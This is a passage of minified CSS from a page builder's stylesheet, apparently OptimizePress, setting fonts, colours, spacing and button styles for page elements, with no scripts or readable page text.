[data-op3-element-type="checkbox"]:not(a) label,html[data-op3-support] [data-op3-element-type="radiobutton"]:not(a) label,html[data-op3-support] [data-op3-element-type="fieldset"]:not(a) legend,html[data-op3-support] [data-op3-element-type="countdowntimer"]:not(a) .op3-countdown-timer,html[data-op3-support] [data-op3-element-type="descriptionlist"]:not(a),html[data-op3-support] [data-op3-element-type="evergreencountdowntimer"]:not(a) .op3-evergreen-countdown-timer,html[data-op3-support] [data-op3-element-type="input"]:not(a) .op3-element-input-edit,html[data-op3-support] [data-op3-element-type="input"]:not(a) .op3-element-input-label,html[data-op3-support] [data-op3-element-type="intervalcountdowntimer"]:not(a) .op3-interval-countdown-timer,html[data-op3-support] [data-op3-element-type$="progressbar"]:not(a) .op3-progressbar-label,html[data-op3-support] [data-op3-element-type="select"]:not(a) .op3-element-select-edit,html[data-op3-support] [data-op3-element-type="select"]:not(a) .op3-element-select-label,html[data-op3-support] [data-op3-element-type="tabsheaderitem"]:not(a),html[data-op3-support] [data-op3-element-type="textarea"]:not(a) .op3-element-input-edit,html[data-op3-support] [data-op3-element-type="textarea"]:not(a) .op3-element-input-label,html[data-op3-support] [data-op3-element-type="treemenu"]:not(a),html[data-op3-support] [data-op3-element-type="webinardate"]:not(a) .op3-webinar-timezone,html[data-op3-support] [data-op3-element-type^="megamenuitem"]:not(a),html[data-op3-support] [data-op3-element-type^="tableofcontents"]:not(a),html[data-op3-support] [data-op3-element-type="searchbox"]:not(a){font-family:Poppins,sans-serif}html[data-op3-support] #op3-designer-element p,html[data-op3-support] [data-op3-element-type="form"] .op3-element-input-label,html[data-op3-support] [data-op3-element-type="form"] .op3-element-input-edit,html[data-op3-support] #op3-designer-element blockquote,html[data-op3-support] #op3-designer-element li,html[data-op3-support] [data-op3-element-type="button"],html[data-op3-support] [data-op3-element-type="bulletblock"],html[data-op3-support] [data-op3-element-type="bulletlist"],html[data-op3-support] [data-op3-element-type="progressbar"] .op3-progressbar-label{font-weight:500}html[data-op3-support] .op3-designer-element:not(a) p,html[data-op3-support] .op3-designer-element:not(a) li:not(.select2-results__option),html[data-op3-support] .op3-designer-element:not(a) blockquote,html[data-op3-support] [data-op3-element-type="bulletlist"]:not(a) .op3-element-bulletlist__text,html[data-op3-support] [data-op3-element-type="button"]:not(a),html[data-op3-support] [data-op3-element-type="coursebutton"]:not(a),html[data-op3-support] [data-op3-element-type="lessonbutton"]:not(a),html[data-op3-support] [data-op3-element-type="checkbox"]:not(a) label,html[data-op3-support] [data-op3-element-type="radiobutton"]:not(a) label,html[data-op3-support] [data-op3-element-type="fieldset"]:not(a) legend,html[data-op3-support] [data-op3-element-type="countdowntimer"]:not(a) .op3-countdown-timer,html[data-op3-support] [data-op3-element-type="descriptionlist"]:not(a),html[data-op3-support] [data-op3-element-type="evergreencountdowntimer"]:not(a) .op3-evergreen-countdown-timer,html[data-op3-support] [data-op3-element-type="input"]:not(a) .op3-element-input-edit,html[data-op3-support] [data-op3-element-type="input"]:not(a) .op3-element-input-label,html[data-op3-support] [data-op3-element-type="intervalcountdowntimer"]:not(a) .op3-interval-countdown-timer,html[data-op3-support] [data-op3-element-type$="progressbar"]:not(a) .op3-progressbar-label,html[data-op3-support] [data-op3-element-type="select"]:not(a) .op3-element-select-edit,html[data-op3-support] [data-op3-element-type="select"]:not(a) .op3-element-select-label,html[data-op3-support] [data-op3-element-type="textarea"]:not(a) .op3-element-input-edit,html[data-op3-support] [data-op3-element-type="textarea"]:not(a) .op3-element-input-label,html[data-op3-support] [data-op3-element-type="treemenu"]:not(a),html[data-op3-support] [data-op3-element-type="webinardate"]:not(a) .op3-webinar-timezone,html[data-op3-support] [data-op3-element-type^="megamenuitem"]:not(a),html[data-op3-support] [data-op3-element-type^="tableofcontents"]:not(a),html[data-op3-support] [data-op3-element-type="searchbox"]:not(a){font-weight:400}html[data-op3-support] .op3-designer-element:not(a) p,html[data-op3-support] .op3-designer-element:not(a) li:not(.select2-results__option),html[data-op3-support] .op3-designer-element:not(a) blockquote,html[data-op3-support] [data-op3-element-type="bulletlist"]:not(a) .op3-element-bulletlist__container,html[data-op3-support] [data-op3-element-type="button"]:not(a),html[data-op3-support] [data-op3-element-type="coursebutton"]:not(a),html[data-op3-support] [data-op3-element-type="lessonbutton"]:not(a),html[data-op3-support] [data-op3-element-type="checkbox"]:not(a) label,html[data-op3-support] [data-op3-element-type="radiobutton"]:not(a) label,html[data-op3-support] [data-op3-element-type="fieldset"]:not(a) legend,html[data-op3-support] [data-op3-element-type="countdowntimer"]:not(a) .op3-countdown-timer,html[data-op3-support] [data-op3-element-type="descriptionlist"]:not(a),html[data-op3-support] [data-op3-element-type="evergreencountdowntimer"]:not(a) .op3-evergreen-countdown-timer,html[data-op3-support] [data-op3-element-type="input"]:not(a) .op3-element-input-edit,html[data-op3-support] [data-op3-element-type="input"]:not(a) .op3-element-input-label,html[data-op3-support] [data-op3-element-type="intervalcountdowntimer"]:not(a) .op3-interval-countdown-timer,html[data-op3-support] [data-op3-element-type$="progressbar"]:not(a) .op3-progressbar-label,html[data-op3-support] [data-op3-element-type="select"]:not(a) .op3-element-select-edit,html[data-op3-support] [data-op3-element-type="select"]:not(a) .op3-element-select-label,html[data-op3-support] [data-op3-element-type="tabsheaderitem"]:not(a),html[data-op3-support] [data-op3-element-type="textarea"]:not(a) .op3-element-input-edit,html[data-op3-support] [data-op3-element-type="textarea"]:not(a) .op3-element-input-label,html[data-op3-support] [data-op3-element-type="treemenu"]:not(a),html[data-op3-support] [data-op3-element-type="webinardate"]:not(a) .op3-webinar-timezone,html[data-op3-support] [data-op3-element-type^="megamenuitem"]:not(a),html[data-op3-support] [data-op3-element-type^="tableofcontents"]:not(a),html[data-op3-support] [data-op3-element-type="searchbox"]:not(a){font-size:18px}html[data-op3-support] .op3-designer-element #op3-element-4NBftYvu>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::before,html[data-op3-support] .op3-designer-element #op3-element-4NBftYvu>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::after{background-color:rgba(0,0,0,0.02)}html[data-op3-support] .op3-designer-element #op3-element-4NBftYvu{margin-left:auto;margin-right:auto;padding-top:1px;padding-bottom:0px}html[data-op3-support] .op3-designer-element #op3-element-1IniH69T>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-1IniH69T{--op3-flex-basis-steps:3}html[data-op3-support] .op3-designer-element #op3-element-NFXQFywl{--op3-flex-column-width:0.333333;justify-content:center}html[data-op3-support] .op3-designer-element #op3-element-Royu0raV#op3-element-Royu0raV#op3-element-Royu0raV{width:210px;margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-YO6oG5EZ{--op3-flex-column-width:0.474687;justify-content:center}html[data-op3-support] .op3-designer-element #op3-element-5TfXzoM6#op3-element-5TfXzoM6#op3-element-5TfXzoM6{width:1040px;margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-hynQdQhP{--op3-flex-column-width:0.19198}html[data-op3-support] .op3-designer-element #op3-element-X3AhFk7p#op3-element-X3AhFk7p#op3-element-X3AhFk7p{width:200px;margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-X3AhFk7p#op3-element-X3AhFk7p#op3-element-X3AhFk7p .op3-element-image__image{filter:sepia(0) grayscale(0) brightness(1) blur(0px) contrast(1) invert(0) saturate(1)}html[data-op3-support] .op3-designer-element #op3-element-SBapdHm2{margin-left:0px;margin-right:0px;padding-top:0px;padding-bottom:10px}html[data-op3-support] .op3-designer-element #op3-element-e9XdVm7O>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-e9XdVm7O{padding-top:0px;padding-bottom:0px;--op3-flex-basis-steps:1}html[data-op3-support] .op3-designer-element #op3-element-IG0RjEmj#op3-element-IG0RjEmj#op3-element-IG0RjEmj{margin-bottom:0px;margin-left:auto;margin-right:auto;max-width:100%}html[data-op3-support] .op3-designer-element #op3-element-IG0RjEmj#op3-element-IG0RjEmj#op3-element-IG0RjEmj .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){color:rgb(211,0,0);font-size:40px}html[data-op3-support] .op3-designer-element #op3-element-pJf2yDld#op3-element-pJf2yDld#op3-element-pJf2yDld{margin-bottom:0px;margin-left:auto;margin-right:auto;max-width:100%;margin-top:10px}html[data-op3-support] .op3-designer-element #op3-element-pJf2yDld#op3-element-pJf2yDld#op3-element-pJf2yDld .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){color:rgb(211,0,0);font-size:31px;font-weight:400}html[data-op3-support] .op3-designer-element #op3-element-getnkREn{margin-left:auto;margin-right:auto;padding-top:0px;padding-bottom:0px}html[data-op3-support] .op3-designer-element #op3-element-getnkREn>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::before,html[data-op3-support] .op3-designer-element #op3-element-getnkREn>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::after{background-color:rgb(0,0,0)}html[data-op3-support] .op3-designer-element #op3-element-Rb78mDaT{padding-top:20px;padding-bottom:0px;--op3-flex-basis-steps:1}html[data-op3-support] .op3-designer-element #op3-element-Rb78mDaT>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-gimVE6rJ#op3-element-gimVE6rJ#op3-element-gimVE6rJ{margin-left:auto;margin-right:auto;padding-top:0px;padding-bottom:0px}html[data-op3-support] .op3-designer-element #op3-element-oHTV1PTq#op3-element-oHTV1PTq#op3-element-oHTV1PTq{margin-top:5px;margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-oHTV1PTq#op3-element-oHTV1PTq#op3-element-oHTV1PTq .op3-element-text__contenteditable--html>:where(div,h1,h2,h3,h4,h5,h6,p,li,pre,blockquote){color:rgb(255,255,255);font-size:14px;text-align:center}html[data-op3-support] .op3-designer-element #op3-element-oHTV1PTq#op3-element-oHTV1PTq#op3-element-oHTV1PTq .op3-element-text__container{padding-top:0px}html[data-op3-support] .op3-designer-element #op3-element-opeL9G4h{margin-left:auto;margin-right:auto;padding-top:5px;padding-bottom:0px}html[data-op3-support] .op3-designer-element #op3-element-ZSDhfa9F>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-ZSDhfa9F{margin-left:auto;margin-right:auto;padding-top:0px;--op3-flex-basis-steps:1}html[data-op3-support] .op3-designer-element #op3-element-IDUzluSO>.op3-column-content{padding-top:0px}html[data-op3-support] .op3-designer-element #op3-element-fY9cT4Gg#op3-element-fY9cT4Gg#op3-element-fY9cT4Gg{max-width:603px;margin-left:auto;text-shadow:rgba(0,0,0,0) 0px 0px 0px;margin-top:10px;margin-bottom:0px;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-fY9cT4Gg#op3-element-fY9cT4Gg#op3-element-fY9cT4Gg [data-op3-background="overlay"]::before,html[data-op3-support] .op3-designer-element #op3-element-fY9cT4Gg#op3-element-fY9cT4Gg#op3-element-fY9cT4Gg [data-op3-background="overlay"]::after{background-image:none;background-color:rgb(255,151,0)}html[data-op3-support] .op3-designer-element #op3-element-fY9cT4Gg#op3-element-fY9cT4Gg#op3-element-fY9cT4Gg>.op3-link .op3-text-container{font-size:32px;line-height:1em}html[data-op3-support] .op3-designer-element #op3-element-fY9cT4Gg#op3-element-fY9cT4Gg#op3-element-fY9cT4Gg>.op3-link>.op3-text-container>.op3-icon{font-size:131%}html[data-op3-support] .op3-designer-element #op3-element-fY9cT4Gg#op3-element-fY9cT4Gg#op3-element-fY9cT4Gg>.op3-link>.op3-text-container{text-transform:uppercase;letter-spacing:0.5px}html[data-op3-support] .op3-designer-element #op3-element-fY9cT4Gg#op3-element-fY9cT4Gg#op3-element-fY9cT4Gg>.op3-link>.op3-subtext{text-transform:none;margin-left:5px}html[data-op3-support] .op3-designer-element #op3-element-fY9cT4Gg#op3-element-fY9cT4Gg#op3-element-fY9cT4Gg .op3-subtext{display:none}html[data-op3-support] .op3-designer-element #op3-element-fY9cT4Gg#op3-element-fY9cT4Gg#op3-element-fY9cT4Gg>.op3-link>.op3-text-container>.op3-icon,html[data-op3-support] .op3-designer-element #op3-element-fY9cT4Gg#op3-element-fY9cT4Gg#op3-element-fY9cT4Gg>.op3-link>.op3-text-container>.op3-divider{display:block}html[data-op3-support] .op3-designer-element #op3-element-fY9cT4Gg#op3-element-fY9cT4Gg#op3-element-fY9cT4Gg>.op3-link{color:rgb(255,255,255);height:83px;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;padding-top:22px;padding-bottom:22px;padding-left:16px;padding-right:16px}html[data-op3-support] .op3-designer-element #op3-element-fY9cT4Gg#op3-element-fY9cT4Gg#op3-element-fY9cT4Gg>.op3-link>.op3-text-container>.op3-icon,html[data-op3-support] .op3-designer-element #op3-element-fY9cT4Gg#op3-element-fY9cT4Gg#op3-element-fY9cT4Gg>.op3-link>.op3-text-container{font-weight:600}html[data-op3-support] .op3-designer-element #op3-element-fY9cT4Gg#op3-element-fY9cT4Gg#op3-element-fY9cT4Gg>.op3-link>.op3-text-container>.op3-divider{width:28px}html[data-op3-support] .op3-designer-element #op3-element-fY9cT4Gg#op3-element-fY9cT4Gg#op3-element-fY9cT4Gg>.op3-link [data-op3-border]{border-top-width:0px;border-top-color:rgba(0,0,0,0.2);border-right-width:0px;border-right-color:rgba(0,0,0,0.2);border-bottom-width:0px;border-bottom-color:rgba(0,0,0,0.2);border-left-width:0px;border-left-color:rgba(0,0,0,0.2);box-shadow:rgba(255,255,255,0.22) 0px 1px 0px 0px inset}html[data-op3-support] .op3-designer-element #op3-element-fY9cT4Gg#op3-element-fY9cT4Gg#op3-element-fY9cT4Gg>.op3-link:hover{filter:brightness(1.05)}html[data-op3-support] .op3-designer-element #op3-element-M3g3aFA9#op3-element-M3g3aFA9#op3-element-M3g3aFA9{width:660px;margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-M3g3aFA9#op3-element-M3g3aFA9#op3-element-M3g3aFA9 .op3-element-image__container{padding-top:14px}html[data-op3-support] .op3-designer-element #op3-element-J3jUHGRI>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-J3jUHGRI{margin-left:auto;margin-right:auto;--op3-flex-basis-steps:1}html[data-op3-support] .op3-designer-element #op3-element-UDCd1a9R#op3-element-UDCd1a9R#op3-element-UDCd1a9R{margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-UDCd1a9R#op3-element-UDCd1a9R#op3-element-UDCd1a9R .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){color:rgb(211,0,0);font-size:35px;font-weight:600}html[data-op3-support] .op3-designer-element #op3-element-g5bta2Mw>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-g5bta2Mw{margin-left:auto;margin-right:auto;--op3-flex-basis-steps:1}html[data-op3-support] .op3-designer-element #op3-element-Je5nMkRf#op3-element-Je5nMkRf#op3-element-Je5nMkRf{margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-Je5nMkRf#op3-element-Je5nMkRf#op3-element-Je5nMkRf .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-size:30px}html[data-op3-support] .op3-designer-element #op3-element-PcMKm4K0#op3-element-PcMKm4K0#op3-element-PcMKm4K0{margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-PcMKm4K0#op3-element-PcMKm4K0#op3-element-PcMKm4K0 .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-weight:500}html[data-op3-support] .op3-designer-element #op3-element-gnNWyrBM>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-gnNWyrBM{margin-left:auto;margin-right:auto;padding-bottom:0px;--op3-flex-basis-steps:1}html[data-op3-support] .op3-designer-element #op3-element-jGONSeFY#op3-element-jGONSeFY#op3-element-jGONSeFY{margin-left:auto;margin-right:auto;max-width:80%}html[data-op3-support] .op3-designer-element #op3-element-pZ5p3fJs#op3-element-pZ5p3fJs#op3-element-pZ5p3fJs{margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-5IOzIbJ2>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-5IOzIbJ2{margin-left:auto;margin-right:auto;padding-top:0px;--op3-flex-basis-steps:1}html[data-op3-support] .op3-designer-element #op3-element-uZddw7zB>.op3-column-content{padding-top:0px}html[data-op3-support] .op3-designer-element #op3-element-ugHvT9Hs#op3-element-ugHvT9Hs#op3-element-ugHvT9Hs{max-width:603px;margin-left:auto;text-shadow:rgba(0,0,0,0) 0px 0px 0px;margin-top:15px;margin-bottom:0px;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-ugHvT9Hs#op3-element-ugHvT9Hs#op3-element-ugHvT9Hs [data-op3-background="overlay"]::before,html[data-op3-support] .op3-designer-element #op3-element-ugHvT9Hs#op3-element-ugHvT9Hs#op3-element-ugHvT9Hs [data-op3-background="overlay"]::after{background-image:none;background-color:rgb(255,151,0)}html[data-op3-support] .op3-designer-element #op3-element-ugHvT9Hs#op3-element-ugHvT9Hs#op3-element-ugHvT9Hs>.op3-link .op3-text-container{font-size:32px;line-height:1em}html[data-op3-support] .op3-designer-element #op3-element-ugHvT9Hs#op3-element-ugHvT9Hs#op3-element-ugHvT9Hs>.op3-link>.op3-text-container>.op3-icon{font-size:131%}html[data-op3-support] .op3-designer-element #op3-element-ugHvT9Hs#op3-element-ugHvT9Hs#op3-element-ugHvT9Hs>.op3-link>.op3-text-container{text-transform:uppercase;letter-spacing:0.5px}html[data-op3-support] .op3-designer-element #op3-element-ugHvT9Hs#op3-element-ugHvT9Hs#op3-element-ugHvT9Hs>.op3-link>.op3-subtext{text-transform:none;margin-left:5px}html[data-op3-support] .op3-designer-element #op3-element-ugHvT9Hs#op3-element-ugHvT9Hs#op3-element-ugHvT9Hs .op3-subtext{display:none}html[data-op3-support] .op3-designer-element #op3-element-ugHvT9Hs#op3-element-ugHvT9Hs#op3-element-ugHvT9Hs>.op3-link>.op3-text-container>.op3-icon,html[data-op3-support] .op3-designer-element #op3-element-ugHvT9Hs#op3-element-ugHvT9Hs#op3-element-ugHvT9Hs>.op3-link>.op3-text-container>.op3-divider{display:block}html[data-op3-support] .op3-designer-element #op3-element-ugHvT9Hs#op3-element-ugHvT9Hs#op3-element-ugHvT9Hs>.op3-link{color:rgb(255,255,255);height:83px;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;padding-top:22px;padding-bottom:22px;padding-left:16px;padding-right:16px}html[data-op3-support] .op3-designer-element #op3-element-ugHvT9Hs#op3-element-ugHvT9Hs#op3-element-ugHvT9Hs>.op3-link>.op3-text-container>.op3-icon,html[data-op3-support] .op3-designer-element #op3-element-ugHvT9Hs#op3-element-ugHvT9Hs#op3-element-ugHvT9Hs>.op3-link>.op3-text-container{font-weight:600}html[data-op3-support] .op3-designer-element #op3-element-ugHvT9Hs#op3-element-ugHvT9Hs#op3-element-ugHvT9Hs>.op3-link>.op3-text-container>.op3-divider{width:28px}html[data-op3-support] .op3-designer-element #op3-element-ugHvT9Hs#op3-element-ugHvT9Hs#op3-element-ugHvT9Hs>.op3-link [data-op3-border]{border-top-width:0px;border-top-color:rgba(0,0,0,0.2);border-right-width:0px;border-right-color:rgba(0,0,0,0.2);border-bottom-width:0px;border-bottom-color:rgba(0,0,0,0.2);border-left-width:0px;border-left-color:rgba(0,0,0,0.2);box-shadow:rgba(255,255,255,0.22) 0px 1px 0px 0px inset}html[data-op3-support] .op3-designer-element #op3-element-ugHvT9Hs#op3-element-ugHvT9Hs#op3-element-ugHvT9Hs>.op3-link:hover{filter:brightness(1.05)}html[data-op3-support] .op3-designer-element #op3-element-Pops7YoL#op3-element-Pops7YoL#op3-element-Pops7YoL{width:660px;margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-Pops7YoL#op3-element-Pops7YoL#op3-element-Pops7YoL .op3-element-image__container{padding-top:14px}html[data-op3-support] .op3-designer-element #op3-element-SVnE3eOi{margin-left:auto;margin-right:auto;padding-top:0px;padding-bottom:14px;display:flex}html[data-op3-support] .op3-designer-element #op3-element-NDWmt9ei>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::before,html[data-op3-support] .op3-designer-element #op3-element-NDWmt9ei>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::after{background-color:rgb(211,0,0)}html[data-op3-support] .op3-designer-element #op3-element-NDWmt9ei{padding-bottom:15px;margin-bottom:20px;--op3-flex-basis-steps:1}html[data-op3-support] .op3-designer-element #op3-element-NDWmt9ei>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-cZq4jeCo#op3-element-cZq4jeCo#op3-element-cZq4jeCo{margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-cZq4jeCo#op3-element-cZq4jeCo#op3-element-cZq4jeCo .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){color:rgb(255,255,255);font-size:41px;font-weight:500;text-transform:none}html[data-op3-support] .op3-designer-element #op3-element-0eHH1D3Q{padding-top:0px;padding-bottom:0px;--op3-flex-basis-steps:2}html[data-op3-support] .op3-designer-element #op3-element-0eHH1D3Q>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-Ui2QUm5K>.op3-column-content{padding-bottom:0px}html[data-op3-support] .op3-designer-element #op3-element-Ui2QUm5K{--op3-flex-column-width:0.450812}html[data-op3-support] .op3-designer-element #op3-element-G368lOOz#op3-element-G368lOOz#op3-element-G368lOOz{margin-left:auto;margin-right:auto;width:600px}html[data-op3-support] .op3-designer-element #op3-element-G368lOOz#op3-element-G368lOOz#op3-element-G368lOOz .op3-element-image__container{padding-top:37px}html[data-op3-support] .op3-designer-element #op3-element-DRlgDdWS>.op3-column-content{padding-bottom:16px}html[data-op3-support] .op3-designer-element #op3-element-DRlgDdWS{--op3-flex-column-width:0.549188}html[data-op3-support] .op3-designer-element #op3-element-fF4Rr5HQ#op3-element-fF4Rr5HQ#op3-element-fF4Rr5HQ{margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-fF4Rr5HQ#op3-element-fF4Rr5HQ#op3-element-fF4Rr5HQ .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){color:rgb(211,0,0);font-size:41px}html[data-op3-support] .op3-designer-element #op3-element-rV9vfTB6#op3-element-rV9vfTB6#op3-element-rV9vfTB6{margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-rV9vfTB6#op3-element-rV9vfTB6#op3-element-rV9vfTB6 .op3-element-text__contenteditable--html>:where(div,h1,h2,h3,h4,h5,h6,p,li,pre,blockquote){font-size:18px;text-align:left}html[data-op3-support] .op3-designer-element #op3-element-rV9vfTB6#op3-element-rV9vfTB6#op3-element-rV9vfTB6 .op3-element-text__container{padding-top:0px;padding-bottom:0px;padding-left:10px;padding-right:14px}html[data-op3-support] .op3-designer-element #op3-element-KZ4nVWEt#op3-element-KZ4nVWEt#op3-element-KZ4nVWEt{margin-bottom:0px;margin-left:auto;margin-right:auto;max-width:85%}html[data-op3-support] .op3-designer-element #op3-element-KZ4nVWEt#op3-element-KZ4nVWEt#op3-element-KZ4nVWEt .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-family:Oswald,sans-serif;color:rgb(192,0,0);font-size:41px;line-height:1.2em;font-weight:400;text-transform:uppercase}html[data-op3-support] .op3-designer-element #op3-element-KZ4nVWEt#op3-element-KZ4nVWEt#op3-element-KZ4nVWEt .op3-element-headline__container{padding-bottom:4px}html[data-op3-support] .op3-designer-element #op3-element-W2JXcSPY{margin-left:auto;margin-right:auto;--op3-flex-basis-steps:1}html[data-op3-support] .op3-designer-element #op3-element-W2JXcSPY>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-QER81UI3>.op3-column-content{padding-top:24px;padding-bottom:10px;padding-right:0px}html[data-op3-support] .op3-designer-element #op3-element-QER81UI3>.op3-background-parent>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::before,html[data-op3-support] .op3-designer-element #op3-element-QER81UI3>.op3-background-parent>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::after{background-color:rgb(192,0,0)}html[data-op3-support] .op3-designer-element #op3-element-QER81UI3>.op3-column-content>[data-op3-element-container],html[data-op3-support] .op3-designer-element #op3-element-QER81UI3>.op3-column-content>[data-op3-element-container]>[data-op3-border]{border-right-style:solid;border-right-width:0px;border-right-color:rgb(0,0,0);border-bottom-style:solid;border-bottom-width:0px;border-bottom-color:rgb(0,0,0);border-left-style:solid;border-left-width:0px;border-left-color:rgb(0,0,0);border-top-style:solid;border-top-width:0px;border-top-color:rgb(0,0,0)}html[data-op3-support] .op3-designer-element #op3-element-QER81UI3>.op3-column-content>[data-op3-element-container]>[data-op3-border]{border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;border-top-left-radius:0px;box-shadow:rgba(0,0,0,0.18) 0px 11px 10px -6px}html[data-op3-support] .op3-designer-element #op3-element-XD6yA1RU#op3-element-XD6yA1RU#op3-element-XD6yA1RU{margin-bottom:0px;margin-left:auto;margin-right:auto;max-width:85%}html[data-op3-support] .op3-designer-element #op3-element-XD6yA1RU#op3-element-XD6yA1RU#op3-element-XD6yA1RU .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-family:Oswald,sans-serif;color:rgb(255,255,255);font-size:41px;line-height:1.2em;font-weight:400;text-transform:uppercase}html[data-op3-support] .op3-designer-element #op3-element-XD6yA1RU#op3-element-XD6yA1RU#op3-element-XD6yA1RU .op3-element-headline__container{padding-bottom:20px}html[data-op3-support] .op3-designer-element #op3-element-2Bi2Zv0T{padding-top:0px;padding-bottom:0px;--op3-flex-basis-steps:2}html[data-op3-support] .op3-designer-element #op3-element-2Bi2Zv0T>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-6l920O3L{--op3-flex-column-width:0.318081}html[data-op3-support] .op3-designer-element #op3-element-mdZfZm3C#op3-element-mdZfZm3C#op3-element-mdZfZm3C{width:300px;margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-mdZfZm3C#op3-element-mdZfZm3C#op3-element-mdZfZm3C .op3-element-image__container{padding-top:37px}html[data-op3-support] .op3-designer-element #op3-element-bUy6BGNS{--op3-flex-column-width:0.681919}html[data-op3-support] .op3-designer-element #op3-element-SO6DoQah#op3-element-SO6DoQah#op3-element-SO6DoQah{margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-SO6DoQah#op3-element-SO6DoQah#op3-element-SO6DoQah .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-size:41px}html[data-op3-support] .op3-designer-element #op3-element-ZrkRN5bN#op3-element-ZrkRN5bN#op3-element-ZrkRN5bN{margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-ZrkRN5bN#op3-element-ZrkRN5bN#op3-element-ZrkRN5bN .op3-element-text__contenteditable--html>:where(div,h1,h2,h3,h4,h5,h6,p,li,pre,blockquote){text-align:center}html[data-op3-support] .op3-designer-element #op3-element-ZrkRN5bN#op3-element-ZrkRN5bN#op3-element-ZrkRN5bN .op3-element-text__container{padding-top:5px;padding-bottom:0px;padding-left:6px;padding-right:6px}html[data-op3-support] .op3-designer-element #op3-element-AGd1JyEl#op3-element-AGd1JyEl#op3-element-AGd1JyEl{margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-AGd1JyEl#op3-element-AGd1JyEl#op3-element-AGd1JyEl .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-size:50px}html[data-op3-support] .op3-designer-element #op3-element-MYNaLrtK>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-MYNaLrtK{margin-left:auto;margin-right:auto;--op3-flex-basis-steps:1}html[data-op3-support] .op3-designer-element #op3-element-LTiQAEkn#op3-element-LTiQAEkn#op3-element-LTiQAEkn hr{border-top-color:rgba(220,154,16,0.48)}html[data-op3-support] .op3-designer-element #op3-element-LTiQAEkn#op3-element-LTiQAEkn#op3-element-LTiQAEkn{margin-left:auto;margin-right:auto}html[data-op3-support] .op3-designer-element #op3-element-IEEohQ1n>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-IEEohQ1n{padding-top:0px;padding-bottom:0px;--op3-flex-basis-steps:2}html[data-op3-support] .op3-designer-element #op3-element-Md1EplSc{--op3-flex-column-width:0.318081}html[data-op3-support] .op3-designer-element 